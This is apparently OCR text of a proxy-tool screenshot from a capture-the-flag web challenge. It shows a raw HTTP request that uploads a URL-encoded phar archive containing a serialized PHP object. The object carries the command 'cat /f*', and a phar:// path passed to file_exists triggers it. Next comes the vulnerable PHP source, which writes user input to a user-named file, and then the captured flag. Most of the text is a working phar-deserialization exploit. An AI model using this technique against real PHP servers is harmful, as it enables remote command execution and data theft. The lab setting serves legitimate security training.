 Pretty Raw Hex
\n
1 GET /pairing.php?pear=1.phar&apple=phar://1.phar
HTTP/1.1
2 Host:
2e98db61-9d24-4e55-97f5-3772c55aa02b.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://2e98db61-9d24-4e55-97f5-3772c55aa02b.node4.buuoj
.cn:81/pairing.php
9 Cookie: looklook=pairing.php
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 397
12
13 %3C%3Fphp%20__HALT_COMPILER%28%29%3B%20%3F%3E%0D%0Av%00
%00%00%01%00%00%00%11%00%00%00%01%00%00%00%00%00%40%00%
00%000%3A5%3A%22story%22%3A3%3A%7Bs%3A6%3A%22eating%22%
3Bs%3A7%3A%22cat%20/f%2A%22%3Bs%3A3%3A%22God%22%3Bs%3A4
%3A%22true%22%3B%7D%08%00%00%00test.txt%04%00%00%00%E7%
28Ne%04%00%00%00%0C~%7F%D8%B6%01%00%00%00%00%00%00test%
F3nV%C6%07%A7%D9%96%86%CC%1A%95%19%CE3%DA%DC%0A%21-%02%
00%00%00GBMB
Pretty Raw Hex Render
\n
else{
die('Get Out!');
}
}
}
if(isset($_GET['pear'])&&isset($_GET['apple'])){
// $Eden=new story();
$pear=$_GET['pear'];
$Adam=$_GET['apple'];
$file=file_get_contents('php://input');
file_put_contents($pear,urldecode($file));
file_exists($Adam);
}
else{
echo '多吃雪梨';
} flag{44d219f7-cb85-4bee-a7ca-8aa0c4ec1995}